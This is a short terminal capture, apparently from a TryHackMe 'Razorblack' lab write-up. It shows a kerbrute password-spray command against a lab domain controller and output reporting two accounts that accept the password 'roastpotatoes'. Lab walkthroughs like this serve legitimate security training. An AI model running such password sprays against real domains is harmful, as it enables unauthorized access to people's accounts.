 ~/MH/Razorblack kerbrute passwordspray -d raz0rblack.thm --dc 10.10.199.105 users.txt roastpotatoes 1 ✘
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 07/30/24 - Ronnie Flathers @ropnop
2024/07/30 08:49:34 >  Using KDC(s):
2024/07/30 08:49:34 >   10.10.199.105:88
2024/07/30 08:49:34 >  [+] VALID LOGIN WITH ERROR:       sbradley@raz0rblack.thm:roastpotatoes   (User's password has expired)
2024/07/30 08:49:34 >  [+] VALID LOGIN:  twilliams@raz0rblack.thm:roastpotatoes
2024/07/30 08:49:34 >  Done! Tested 12 logins (2 successes) in 0.231 seconds